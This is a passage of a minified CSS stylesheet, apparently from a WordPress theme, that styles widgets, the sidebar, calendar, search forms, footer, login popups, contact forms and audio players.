.page_title{float:left;width:50%;font-size:17em;line-height:1.2em;margin:0;margin-top:0 !important;letter-spacing:0;text-align:center;}.post_item_404 .page_info{float:left;width:50%;text-align:left;padding:0 0 0 5rem;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.post_item_404 .page_subtitle{margin:0;letter-spacing:1px;}.post_item_404 .page_description{margin-top:1em;margin-bottom:2em;line-height:1.8em;}.post_item_404 .go_home:after{content:"";font-family:"fontello";margin-left:.5em;font-size:.9333em;line-height:inherit;position:relative;top:-2px;}.post_item_none_search .post_content{padding:1.5em 0;}.post_item_none_search .page_title,.post_item_none_archive .page_title{font-size:7em;line-height:1.2em;}.sidebar .sidebar_inner{padding:6.1em 0;}.sidebar[class*="scheme_"] .widget{padding:0 4.6rem;}.sidebar[class*="scheme_"] .widget .widget{padding:0;}.sidebar .widget,.sidebar[class*="scheme_"] .widget{padding-top:5.2em;margin-bottom:4.9rem;border-top:1px solid;}.sidebar .widget:first-child,.sidebar[class*="scheme_"] .widget:first-child{padding-top:0;border-top:unset;}.sidebar .widget + .widget.widget_bg_image,.sidebar[class*="scheme_"] .widget + .widget.widget_bg_image,.sidebar .widget + .widget.widget_fullwidth,.sidebar[class*="scheme_"] .widget + .widget.widget_fullwidth{border-top:none;padding-top:4.2rem;padding-bottom:4.2rem;}.sidebar .widget.widget_bg_image + .widget,.sidebar[class*="scheme_"] .widget.widget_bg_image + .widget,.sidebar .widget.widget_fullwidth + .widget,.sidebar[class*="scheme_"] .widget.widget_fullwidth + .widget{border-top:none;margin-top:0;}.sidebar .widget_media_audio .mejs-container .mejs-controls,.sidebar .widget_media_video .mejs-container .mejs-controls{padding:0 5px;}.sidebar .widget_media_audio .mejs-container .mejs-controls .mejs-time,.sidebar .widget_media_video .mejs-container .mejs-controls .mejs-time{padding:16px 0px 0;}.widget p{margin:0;}.widget p+p,.widget p+div,.widget p+form{margin-top:1em;}.widget .widgettitle{font-size:1.571rem;line-height:1.35em;}.widget .widget_title,.widget .widgettitle{margin-top:0;font-size:1.571em;margin-bottom:1.11em;letter-spacing:-.3px;font-weight:700;line-height:1.35em;}.widget_fullwidth .widget_title,.widget_fullwidth .widgettitle{text-align:center;}ul.wp-block-page-list,ul.wp-block-archives-list,ul.wp-block-categories-list,ul.wp-block-latest-posts:not(.is-grid),.widget ul{margin:0;padding-left:2em;list-style-type:none;}.widget ul ul ul ul{padding-left:0;}.widget.widget_nav_menu ul ul{padding-left:.5em;}ul.wp-block-page-list li,ul.wp-block-archives-list li,ul.wp-block-categories-list li,ul.wp-block-latest-posts:not(.is-grid) li,.widget li{position:relative;font-size:1.143em;margin-bottom:1px;list-style:none;}ul.wp-block-page-list li li,ul.wp-block-archives-list li li,ul.wp-block-categories-list li li,ul.wp-block-latest-posts:not(.is-grid) li li,.widget li li{font-size:1em;}ul.wp-block-page-list li:before,ul.wp-block-archives-list li:before,ul.wp-block-categories-list li:before,ul.wp-block-latest-posts:not(.is-grid) li:before,.widget ul li:before{content:"";font-family:"Fontello";font-size:.6em;font-weight:400;display:block;width:auto;height:auto;position:absolute;left:-2.88em;top:.8em;}.widget li a img{vertical-align:baseline;}.widget_recent_comments ul,ol.wp-block-latest-comments,ul.wp-block-social-links,ul.wp-block-social-links li.wp-social-link{padding-left:0;}ol.wp-block-latest-comments li:before,ul.wp-block-social-links li.wp-social-link:before{display:none !important;}.widget_block h1,.widget_block h2,.widget_block h3,.widget_block h4,.widget_block h5,.widget_block h6{margin-top:0;}.widgets_above_page_wrap,.widgets_above_content_wrap{font-size:1em;margin-bottom:2em;}.widgets_below_content_wrap,.widgets_below_page_wrap{font-size:1em;margin-top:2em;}.widgets_below_page_wrap{clear:both;}.wp-block-calendar table,.widget_calendar table{width:100%;position:relative;}.wp-block-calendar caption,.widget_calendar caption{padding-bottom:0;font-size:1.214em;font-weight:600;}.wp-block-calendar table > thead > tr,.widget_calendar table > thead > tr{background-color:transparent !important;}.wp-block-calendar th,.wp-block-calendar td,.widget_calendar th,.widget_calendar td{font-size:1em !important;line-height:1.5em;font-weight:400 !important;font-style:normal;text-align:center;text-transform:uppercase;padding:2px 0px 5px;border:none !important;background-color:transparent !important;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;width:14.2857%;}.wp-block-calendar td,.widget_calendar td{line-height:2.21em;padding:0;}.wp-block-calendar tbody td a,.widget_calendar tbody td a{display:block;position:relative;font-weight:normal;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.wp-block-calendar tbody td a:after,.widget_calendar tbody td a:after{content:" ";position:absolute;left:48%;bottom:1px;width:3px;height:3px;}.wp-block-calendar td#today,.widget_calendar td#today{position:relative;z-index:2;}.wp-block-calendar td#today:before,.widget_calendar td#today:before{content:" ";position:absolute;z-index:-1;left:50%;top:50%;width:30px;height:30px;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);border-radius:50%;}.widget_calendar tfoot{position:relative;top:.6em;}.widget_calendar tfoot td{text-transform:none !important;}.widget_calendar td#prev{text-align:left;overflow:hidden;}.widget_calendar td#next{text-align:right;}.widget_calendar td#prev a,.widget_calendar td#next a{position:relative;}.widget_calendar td#prev a:before,.widget_calendar td#next a:before{position:absolute;z-index:1;top:0;width:.6em;height:1em;line-height:1.4em;display:inline-block;}.wp-calendar-nav .wp-calendar-nav-prev a:before,.wp-calendar-nav .wp-calendar-nav-next a:before{position:absolute;z-index:1;top:0;width:.6em;height:1.4em;line-height:1.7em;display:inline-block;-webkit-transition:all 0s ease;-ms-transition:all 0s ease;transition:all 0s ease;}.wp-calendar-nav .wp-calendar-nav-prev a:before,.widget_calendar td#prev a:before{content:"<";left:0;}.wp-calendar-nav .wp-calendar-nav-next a:before,.widget_calendar td#next a:before{content:">";right:0;}.wp-calendar-nav{position:relative;text-align:left;}.wp-calendar-nav .wp-calendar-nav-next{position:absolute;right:0;}.widget_recent_entries .post-date{display:inline-block;margin-left:.5em;}.widget_search form,.woocommerce.widget_product_search form,.widget_display_search form,#bbpress-forums #bbp-search-form{width:100%;overflow:hidden;position:relative;}.widget_search form:after,.woocommerce.widget_product_search form:after,.widget_display_search form:after,#bbpress-forums #bbp-search-form:after{content:"";font-family:"fontello";display:block;text-align:center;position:absolute;right:1.43em;font-weight:600;font-size:1.071em;top:50%;margin-top:-.45em;width:1em;height:1em;line-height:1em;z-index:0;pointer-events:none;cursor:pointer;-webkit-transition:all ease .3s;-ms-transition:all ease .3s;transition:all ease .3s;}.sc_layouts_row_type_normal .search_wrap .search_submit{font-size:1em !important;height:2.65em !important;line-height:2.65em !important;left:auto !important;right:1.5em !important;width:1.2em !important;}.scheme_default .scheme_dark .sc_layouts_menu_nav > li.menu-collapse > a:hover,body .sc_layouts_menu_nav .menu-collapse > a{background:transparent !important;}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_field{width:270px;}.sc_layouts_row_type_normal .search_wrap .search_submit:before,body .trx_addons_icon-search:before{content:"";font-family:"fontello";font-weight:600;font-size:1.071em;}.widget_search .search-field,.woocommerce.widget_product_search .search_field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search{width:100%;padding:1.25em 1.5em;padding-right:3em !important;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.widget_search input.search-submit,.woocommerce.widget_product_search .search_button,.widget_display_search #bbp_search_submit,#bbpress-forums #bbp-search-form #bbp_search_submit{display:block;text-indent:-1000px;position:absolute;right:0;top:0;width:3.2em;height:100%;padding:0;border:none !important;background:none !important;z-index:1;cursor:pointer;}.widget_search:after{content:"";display:block;clear:both;}.wp-block-search:after{display:none !important;}.wp-block-search label{display:block;margin-bottom:5px;}.wp-block-search .wp-block-search__button{padding:.4em 1.6em;position:relative;border:0;}.wp-block-search .wp-block-search__button.has-icon{min-width:49px;padding:.4em;}.wp-block-search .wp-block-search__button.has-icon:before{content:"";font-family:"fontello";font-weight:600;font-size:1.071em;display:block;position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);pointer-events:none;cursor:pointer;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;}.wp-block-search .wp-block-search__button svg{display:none;}form.wp-block-search .wp-block-search__input{padding:1em 2em;height:3.55em;border:0;}.wp-block-search .wp-block-search__input::-webkit-search-decoration,.wp-block-search .wp-block-search__input::-webkit-search-cancel-button,.wp-block-search .wp-block-search__input::-webkit-search-results-button,.wp-block-search .wp-block-search__input::-webkit-search-results-decoration{display:none;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border:0;border-radius:30px !important;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{height:3em;padding:1em 1em 1em 2em;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button:not(.has-icon){padding:.4em 1.6em;margin-left:0;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{min-width:42px;}.content .wp-block-search{margin-bottom:1.8em;}.widget_rss .widget_title a{display:inline-block;margin-right:6px;}.widget_rss .widget_title a:first-child:before{content:"";font-family:"fontello";display:inline-block;font-size:.9em;}.widget_rss .widget_title img{display:none;}.widget_rss ul,.widget_rss li{padding-left:0 !important;}.widget_rss li:before{display:none !important;}.widget_rss li+li{margin-top:2em;}.widget_product_tag_cloud,.widget_tag_cloud{overflow:hidden;}.widget_product_tag_cloud .widget_title,.widget_tag_cloud .widget_title{margin-bottom:1em;}.widget_product_tag_cloud a,.widget_tag_cloud a,.wp-block-tag-cloud a{display:block;float:left;padding:4px 1.8em;margin:0 5px 5px 0;font-size:1em !important;font-weight:700;text-transform:uppercase;border-radius:2em !important;}.sc_content.scheme_dark strong,.footer_wrap strong{font-size:1.143em;font-weight:600;letter-spacing:-.6px;}.wp-block-tag-cloud{display:inline-block;}#sb_instagram .sbi_header_text{padding-top:0 !important;margin-top:-2px;}#sb_instagram .sb_instagram_header{padding:0 !important;margin-bottom:.5em !important;}.footer_fullwidth #sb_instagram .sb_instagram_header{float:none;text-align:center;overflow:hidden;}.footer_fullwidth #sb_instagram .sb_instagram_header > a{float:none;display:inline-block;overflow:hidden;}#sb_instagram .sb_instagram_header h3{font-size:1.2308em;line-height:1.5em;}#sb_instagram .sb_instagram_header p{font-size:1em;line-height:1.5em;}#sb_instagram #sbi_load{margin-top:.5em;}ul.instagram-pics{margin-right:-5px;}ul.instagram-pics li{float:left;padding:0 5px 5px 0;margin:0;overflow:hidden;width:33.3333%;height:auto;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.column-1_3 ul.instagram-pics li{width:25%;}.column-1_2 ul.instagram-pics li{width:20%;}.column-1_1 ul.instagram-pics li{width:16.6666%;}ul.instagram-pics li:before{display:none;}.footer_wrap{margin-top:7.1rem;}.remove_margins .footer_wrap{margin-top:0;}.footer_wrap .widget{margin:2.15em 0;}.footer_wrap .vc_col-sm-4 .widget li{display:inline-block;width:45%;margin-right:3%;vertical-align:top;}.footer_wrap .vc_col-sm-4 .widget li li{display:block;width:100%;margin-right:0%;}.footer_wrap .footer_fullwidth{overflow:hidden;}.footer_wrap .widget_title,.footer_wrap .widgettitle{text-align:left;}.footer_wrap .footer_fullwidth .widget_title,.footer_wrap .footer_fullwidth .widgettitle{text-align:center;margin-bottom:1.5em;}.footer_logo_inner{padding:4em 0;overflow:hidden;text-align:center;position:relative;}.footer_widgets_wrap + .footer_logo_wrap .footer_logo_inner{border-top-width:1px;border-top-style:solid;}.footer_logo_inner:after{content:" ";position:absolute;z-index:1;left:50%;bottom:0;width:1px;height:3em;}.footer_logo_inner img{max-width:50%;}.logo_footer_text{font-size:3.3333em;line-height:1em;letter-spacing:6px;margin:0;}.logo_footer_image + .logo_footer_text{margin:.63em 0 2em;}.footer_socials_inner{padding:2em 0 3em;text-align:center;}.footer_menu_inner{padding:2em 0;text-align:center;}.menu_footer_nav_area > ul{padding:0;margin:0;list-style-type:none;}.menu_footer_nav_area > ul > li{display:inline-block;vertical-align:baseline;font-size:11px;}.menu_footer_nav_area > ul > li+li:before{content:" ";display:inline-block;width:0;height:.8em;margin:0 3em;vertical-align:baseline;border-left:1px dotted #ddd;}.menu_footer_nav_area > ul > li > a{padding:0;display:inline-block;}.menu_footer_nav_area > ul > li.menu-item-has-children > a:after{content:"";font-family:"fontello";right:5px;}.menu_footer_nav_area li li.menu-item-has-children > a:after{content:"";font-family:"fontello";}.menu_footer_nav_area > ul > li ul{top:auto;left:4em;bottom:3em;margin-left:0;}.menu_footer_nav_area > ul > li ul > li,.menu_footer_nav_area > ul > li ul > li > a{display:block;font-size:11px;}.footer_widgets_wrap + .footer_copyright_wrap .footer_copyright_inner,.footer_logo_wrap + .footer_copyright_wrap .footer_copyright_inner,.footer_socials_wrap + .footer_copyright_wrap .footer_copyright_inner,.footer_menu_wrap + .footer_copyright_wrap .footer_copyright_inner{border-top-width:1px;border-top-style:solid;}.footer_copyright_inner{font-size:.9333em;padding:2em 0;overflow:hidden;text-align:center;}.footer_copyright_wrap p{margin:0;}#debug_log{position:fixed;z-index:1000000;display:block;width:100%;max-height:400px;left:0;top:0;background:rgba(0,0,0,.8);color:#fff;overflow:auto;}.admin-bar #debug_log{top:32px;}#debug_log_close{position:absolute;right:0;top:0;width:20px;height:20px;line-height:20px;font-weight:bold;font-size:14px;text-align:center;cursor:pointer;}#debug_log_content{padding:12px;}.popup_wrap{position:absolute;top:3.3333em;right:0;width:37.5em;padding:3em 2.5em 2em;display:none;}.popup_registration{right:-5.5em;}.popup_wrap .popup_close{display:block;font-size:1.25em;line-height:1em;width:1em;height:1em;position:absolute;right:0;top:0;margin:.5em .5em 0 0;text-align:center;color:#ccc;border:2px solid #ebebeb;background-color:#f4f7f9;}.popup_wrap .popup_close:hover{color:#909090;border:2px solid #ccc;background-color:#fff;}.popup_wrap .popup_close:before{font-family:fontello;content:"";line-height:1em;padding:0 !important;margin:0 !important;}.popup_wrap .form_wrap{position:relative;overflow:hidden;}.popup_wrap .form_left{float:left;padding-right:2.5em;width:54%;border-right:1px solid #e0e0e0;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.popup_wrap .form_right{float:right;padding-left:2.5em;width:45%;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.popup_wrap.popup_registration .form_left{width:50%;padding-right:5px;border-right:none;}.popup_wrap.popup_registration .form_right{width:50%;padding-left:5px;}.popup_wrap .popup_form_field{margin-bottom:.625em;}.popup_wrap input[type="text"],.popup_wrap input[type="email"],.popup_wrap input[type="password"]{width:100%;border:2px solid #ebebeb;background-color:#fafafa;}.popup_wrap input:not([type="submit"]):focus{background-color:#fff;}.popup_wrap .popup_form_field.iconed_field{position:relative;}.popup_wrap .popup_form_field.iconed_field:before{position:absolute;z-index:1;top:10px;right:8px;margin-right:0;color:#c9c9c9;width:1em;}.popup_wrap .popup_form_field.iconed_field input{padding-right:30px;}.popup_wrap .popup_form_field .forgot_password{float:right;line-height:1.5em;}.popup_wrap .popup_form_field.submit_field{padding:1em 0 4px 4px;}.popup_wrap .popup_form_field .submit_button{width:100%;}.popup_wrap .login_socials_title{color:#222;font-size:1.5em;line-height:1.3em;margin-bottom:.5em;}.popup_wrap .login_socials_problem{line-height:1.3em;}.popup_wrap .popup_form_field.remember_field{margin-top:1.2em;}.wpb_row,.wpb_text_column,.wpb_content_element,ul.wpb_thumbnails-fluid > li,.last_toggle_el_margin,.wpb_button{margin-bottom:0 !important;}.sc_gap .vc_row{margin-left:0;margin-right:0;}.sc_gap .vc_column_container{padding-left:0;padding-right:0;}h1 .wpb_text_column p,h2 .wpb_text_column p,h3 .wpb_text_column p,h4 .wpb_text_column p,h5 .wpb_text_column p,h6 .wpb_text_column p{padding-bottom:0 !important;}iframe[name="google_conversion_frame"]{height:1px;min-height:0px;display:none;}.post_item_single .post_edit .vc_inline-link{display:none;}.mfp-bg{z-index:200001;}.mfp-wrap{z-index:200002;}.mfp-arrow{background-color:transparent !important;}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{right:-20px;padding:0;width:44px;text-align:center;}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{background:none !important;}body.sidebar_hide .alignfull{width:100vw;max-width:none;margin-left:50%;transform:translateX(-50%);}body.sidebar_hide .alignwide{position:relative;left:calc(-44vw + 50%);width:88vw;max-width:none;}.alignfull > img,.alignwide > img{max-width:none;width:100%;}.gdpr-terms-container{margin:1em 0 !important;}.wpcf7-acceptance input[type="checkbox"]{display:inline-block;}input[type="checkbox"].wpcf7-acceptance{display:inline-block;vertical-align:baseline;}.rounded_none{-webkit-border-radius:0px;-ms-border-radius:0px;border-radius:0px;}.rounded_tiny{-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px;}.rounded_small{-webkit-border-radius:6px;-ms-border-radius:6px;border-radius:6px;}.rounded_medium{-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;}.rounded_large{-webkit-border-radius:15px;-ms-border-radius:15px;border-radius:15px;}.rounded{-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.height_tiny{height:1rem !important;}.height_small{height:2rem !important;}.height_medium{height:4.7rem !important;}.height_biggest{height:6.6rem !important;}.height_large,.height_big{height:8.9rem !important;}.height_huge{height:10.7rem !important;}.theme_scroll_down{display:inline-block;text-align:center;cursor:pointer;text-transform:uppercase;font-size:11px !important;line-height:15px !important;letter-spacing:2px;}.theme_scroll_down:after{content:"";font-family:"fontello";font-size:16px !important;line-height:30px !important;display:block;text-align:center;}.search_wrap .search_submit{border:0;}.theme_scroll_down:hover{-webkit-animation:squat .5s 1 cubic-bezier(.2,-.8,.6,-1.2);-ms-animation:squat .5s 1 cubic-bezier(.2,-.8,.6,-1.2);animation:squat .5s 1 cubic-bezier(.2,-.8,.6,-1.2);}.sc_layouts_row_type_normal .search_wrap .search_field{height:2.65em !important;padding:0 2.5em 0 1.8em !important;font-weight:400 !important;}#makeup{position:absolute;z-index:1000000;pointer-events:none;opacity:.5;left:50%;top:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.admin-bar #makeup{top:32px;}#makeup{margin-left:0px;margin-top:0px;}.trx_addons_list_parameters > li > strong,.trx_addons_list_parameters > li > em{color:inherit;}.trx_addons_list_parameters > li > em{font-family:inherit;}ul[class*="trx_addons_list_custom"] > li:before{content:"";font-family:fontello;font-size:.429rem;font-weight:400;left:-2em;}ol>li{position:relative;margin-bottom:0;}ul[class*="trx_addons_list"] > li:before{font-size:2em;font-weight:400;left:-.6em;top:-.47em;}ul[class*="trx_addons_list_custom"]{list-style-type:none;padding-left:2em;}ul>li{margin-bottom:0;}ul[class*="trx_addons_list_custom"] > li:before{left:-2.75em;top:5px;font-size:.714rem;font-weight:400;}.footer_wrap .widget_text a:hover{text-decoration:underline;}.footer_wrap small a{text-decoration:underline;}.footer_wrap small a:hover{text-decoration:none;}.format-audio .post_featured{display:block;margin-bottom:3.8em;}.post_header .post_meta_item.post_categories{margin-right:.6em;}.post_header .post_meta_item.post_categories a{padding:.254em 1.5em;border-radius:2em;font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0;white-space:nowrap;}.post_header .post_meta_item.post_categories a + a{margin-left:.2em;}.author-blog{white-space:nowrap;}.post_counters_label{display:none !important;}.trx_addons_icon-comment:before{content:"";font-family:Fontello,sans-serif;}.trx_addons_icon-heart-empty:before{content:"";font-family:Fontello,sans-serif;}.post_counters_item:before{position:absolute;left:0;top:-4px;width:26px;height:26px;line-height:26px;text-align:center;border-radius:50%;font-size:12px;transition:all ease .3s;}.posted-by{display:inline-block;position:relative;padding-left:2.55em;}.posted-by:before{position:absolute;left:0;top:4px;width:26px;height:26px;line-height:35px;text-align:center;border-radius:50%;font-size:25px;transition:all ease .3s;content:"";font-family:Fontello,sans-serif;}.excerpt-all .post_counters_item:before{top:1px;}.post_counters_item,.post_meta .post_meta_item.post_counters_item{display:inline-block;position:relative;padding-left:2.55em;font-size:13px;}.post_meta .post_meta_item{margin-right:.85em;}.post_meta .post_meta_item.post_counters_item{margin-right:.5em;}.single-meta{float:left;max-width:50%;}.wpcf7-form p{margin-bottom:0;}.wpcf7-form-control-wrap input{width:100%;}.wpcf7-form-control-wrap input[type="number"]{-moz-appearance:textfield;}.wpcf7-form .columns_wrap{margin-right:-11px;}.wpcf7-form .columns_wrap > [class*="column-"]{float:left;padding-right:11px;}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{top:2px !important;border:0 !important;}.ui-datepicker .ui-datepicker-prev{left:2px !important;}.ui-datepicker .ui-datepicker-next{right:2px !important;}.wpcf7 label{font-size:1.143em;font-weight:600;line-height:1.25;}.wpcf7 label > *{font-size:14px;}.wpcf7 label > .wpcf7-form-control-wrap{margin-top:.6rem;display:block;}.wpcf7 .column-1_6 input[type="submit"]{margin-top:2.4em;width:100%;text-align:center;padding:1.1em 2.75em 1.05em;}span.wpcf7-not-valid-tip{margin-top:.6rem;}body .cq-draggable-slider{height:7px;}.cq-highlight-container{position:relative;}.cq-highlight-container:before{position:absolute;content:"";top:-4px;left:50%;transform:translatex(-50%);width:16px;height:16px;border-radius:50%;}body .vc_row-has-fill .cq-highlight-container .cq-highlight-label{margin-top:22px !important;text-transform:uppercase;letter-spacing:-.5px;font-size:1.143rem;font-weight:600;line-height:1.38;}body .cq-infobox{position:absolute;top:0;left:0;margin-top:68px;margin-left:-112px;width:225px;height:130px;padding:0px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;z-index:4;box-sizing:border-box;border:0 !important;}body .cq-infobox:before{border:0;}body .cq-infobox:after{left:50%;transform:translatex(-50%) rotate(-45deg);border-width:20px 0 0 20px;top:-6px;bottom:auto;}body .cq-carouselcontent{font-size:15px;height:100px;}body .cq-innerbox{padding:1.9em 2.2em;line-height:175%;}body .cq-carouselcontent h3{margin-bottom:1rem;}body .cq-draggable-container{padding:20px 0 200px 0;}body .cq-draggable-stripe{background:transparent !important;}.BigWhiteText{font-family:Poppins,sans-serif !important;letter-spacing:-2.7px !important;}.SliderButton{font-family:Poppins,sans-serif !important;letter-spacing:0px !important;-webkit-transition:all .3s ease !important;-ms-transition:all .3s ease !important;transition:all .3s ease !important;padding:1.55em 3.1em 1.4em !important;border-radius:3em !important;}.custom .tp-bullet{width:8px;height:8px;transition:all ease .3s;border-radius:50%;}h5 small{font-size:25px;}.body_style_boxed .custom .tp-bullet{display:none;}select::-ms-expand{display:none;}select{max-width:100%;-webkit-appearance:none;-moz-appearance:none;}.excerpt-time{float:right;max-width:25%;}.excerpt-time .post-date{font-size:3.571em;font-weight:700;line-height:1;display:inline-block;vertical-align:top;margin-right:.12em;}.excerpt-time .post-day{display:block;}.excerpt-time .post-all{display:inline-block;vertical-align:top;font-size:1.143em;font-weight:400;}.excerpt-time .post_meta{margin-top:0;letter-spacing:0;}.socials_share .socials_caption:before{display:none;}.blog-meta{text-align:right;}.blog-meta + .post_share{text-align:right;margin-top:1.2rem;display:block;}.socials_share .socials_caption,.post_meta_label{font-weight:600;letter-spacing:-.4px;}.post_meta_label{padding-left:2em;position:relative;margin-right:.4em;}.post-bm{float:right;margin-top:3.22em;}.post_meta_label:before{content:"";font-family:Fontello,sans-serif;font-weight:400;font-size:16px;position:absolute;left:0;top:0;}.socials_share .socials_caption{margin-top:1em;}.blog-meta + .post_share .socials_share.socials_wrap{margin:0 -3px 0 0;}.blog-meta + .post_share .socials_wrap .social_item{margin:0 3px 0 0;}.post_share .socials_wrap .social_item .social_icon{border-radius:50% !important;border:0;font-size:1em;width:2.93em;height:2.93em;line-height:2.93em;}.top_panel_default .sc_layouts_row{font-family:Poppins,sans-serif;font-size:1em;font-weight:700;font-style:normal;line-height:1.5em;}.top_panel_default > .sc_layouts_row.sc_layouts_row_type_narrow{padding-top:.8em;padding-bottom:.9em;}.top_panel_default .sc_layouts_item_icon + .sc_layouts_item_details{margin-left:.39em;margin-top:1px;}body .top_panel_default .sc_layouts_row_type_narrow .sc_layouts_item_icon{margin-top:0;}.top_panel_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1 + .sc_layouts_item_details_line2{margin-left:.03em !important;}.top_panel .sc_layouts_row_type_narrow{position:relative;z-index:2;}.top_panel_default .sc_layouts_row_type_compact{padding:2.15em 0 2.95em;}.top_panel_default .sc_layouts_menu{margin-top:.6em;margin-right:-1.2em;}.top_panel_default .sc_content_width_1_1{padding-left:1em;padding-right:.6em;}.sc_content:not([class*="sc_margin_"]){margin-left:auto;margin-right:auto;}.sc_layouts_logo .logo_slogan{margin-top:0;}.top_panel_default  .sc_layouts_title_title + .sc_layouts_title_breadcrumbs{margin:2.15em .19em 0;}.comments_list_wrap ul ul ul ul .comment_time{display:none;}.sticky-wrap{text-align:right;}.exc-sticky{display:inline-block;padding:3px .4em 3px .45em;font-size:14px;text-transform:uppercase;margin-top:.45em;letter-spacing:.5px;font-weight:600;line-height:1.4;}.post_layout_excerpt.sticky .post_content{margin-top:1.55rem;}.trx_addons_icon-menu:before{content:"";font-family:Fontello,sans-serif;}body .mejs-time-handle{display:none;}.mejs-container .mejs-controls .mejs-playpause-button.mejs-replay:before{content:"";font-family:"fontello";}.post_audio .mejs-controls,.trx_addons_audio_player .mejs-controls{padding:0;}.trx_addons_audio_player .mejs-controls a.mejs-horizontal-volume-slider{margin-top:6px !important;}.trx_addons_audio_player .mejs-controls div.mejs-time-rail{margin-top:3px !important;margin-left:0;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{width:3em;}.trx_addons_audio_player .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{margin-top:0;margin-left:0;}body .mejs-container .mejs-controls .mejs-button{margin:8px 3px 3px;}body .mejs-time-rail{margin-top:1px;margin-left:0;}body .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{margin-top:6px;margin-left:3px;}.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{top:0;}.trx_addons_popup .trx_addons_tabs_titles{margin-right:44px !important;}#trx_addons_login_popup{height:auto;width:480px;background:#fff !important;}#trx_addons_login_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background:#fff !important;}#trx_addons_login_popup button.mfp-close{background:transparent !important;border-color:transparent !important;}#trx_addons_login_popup .trx_addons_popup_form_field_agree{position:relative;}#trx_addons_login_popup .trx_addons_popup_form_field_agree > label{display:block;}#trx_addons_login_popup .trx_addons_popup_form_field_agree input[type="checkbox"] + label:before{top:0;-webkit-transform:translateY(30%);-ms-transform:translateY(30%);transform:translateY(30%);}#trx_addons_login_popup .sc_input_hover_iconed .sc_form_field_hover{padding-top:.9em !important;padding-left:1.5em !important;}#trx_addons_login_popup input[type="text"],#trx_addons_login_popup input[type="password"]{padding-left:3.3em !important;}form.wpcf7-form .contact_us textarea,form.wpcf7-form .contact_us input[type="text"],form.wpcf7-form .contact_us input[type="email"]{width:100%;}form.wpcf7-form .contact_us .row{padding-bottom:.7em;margin-right:0;}form.wpcf7-form .contact_us input[type="checkbox"],form.wpcf7-form .contact_us input[type="submit"]{width:auto;}form.wpcf7-form span[class*='acceptance'] span.wpcf7-list-item{margin:.3em 0 0 0;display:block;position:relative;line-height:1.5em;}form.wpcf7-form .contact_us span[class*='acceptance'] span.wpcf7-list-item label{margin-top:0;}form.wpcf7-form .contact_us .ajax-loader,form.wpcf7-form .contact_us span[class*='acceptance'] input{display:none;}form.wpcf7-form .wpgdprc .wpcf7-list-item-label,form.wpcf7-form .wpcf7-acceptance .wpcf7-list-item-label{font-weight:400;padding-left:1.5em;display:block;line-height:1.5em;}form.wpcf7-form .wpcf7-acceptance .wpcf7-list-item-label,form.wpcf7-form .wpcf7-acceptance label{font-size:1em;}form.wpcf7-form .contact_us .flex{display:flex;justify-content:space-between;width:100%;}form.wpcf7-form .contact_us .itm{flex-basis:48%;}form.wpcf7-form .contact_us .sc_form_field_button{text-align:right;}form.wpcf7-form .contact_us .sc_form_field_button input[type="submit"]{margin-top:1.7em;}.wpcf7-form .contact_us span[class*='acceptance'] input[type="checkbox"] + span:before{top:0;-webkit-transform:translateY(35%);-ms-transform:translateY(35%);transform:translateY(35%);}.contact_us_gmaps textarea{min-height:11.5em;}.wpcf7-form .contact_us_gmaps + .wpcf7-response-output{background:#fff !important;line-height:normal;}.wpcf7-form .wpgdprc{font-family:inherit;font-size:inherit;color:inherit;}.wpcf7-form .wpcf7-list-item{margin-left:0;}.wpcf7-form .wpcf7-form-control.wpcf7-radio .wpcf7-list-item,.wpcf7-form .wpcf7-form-control.wpcf7-checkbox .wpcf7-list-item{margin-right:1em;margin-left:0;}body.sidebar_hide .has-background-dim.alignfull{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);width:100vw;max-width:100vw;transform:translateX(0);}.post_item_single::after{content:" ";display:block;width:100%;height:0;clear:both;}.has-large-font-size + p{line-height:1.7857em;}.wp-block-media-text__content > .has-large-font-size{font-size:2em;}figure figcaption:hover,.wp-caption .wp-caption-text:hover,.wp-caption .wp-caption-dd:hover,.wp-caption-overlay .wp-caption .wp-caption-text:hover,.wp-caption-overlay .wp-caption .wp-caption-dd:hover{margin-bottom:0;}.wp-block-embed figcaption{margin-bottom:0;}figure.wp-block-audio .mejs-container,article.tag-gallery > .post_content > figure.wp-block-audio .mejs-container{height:40px 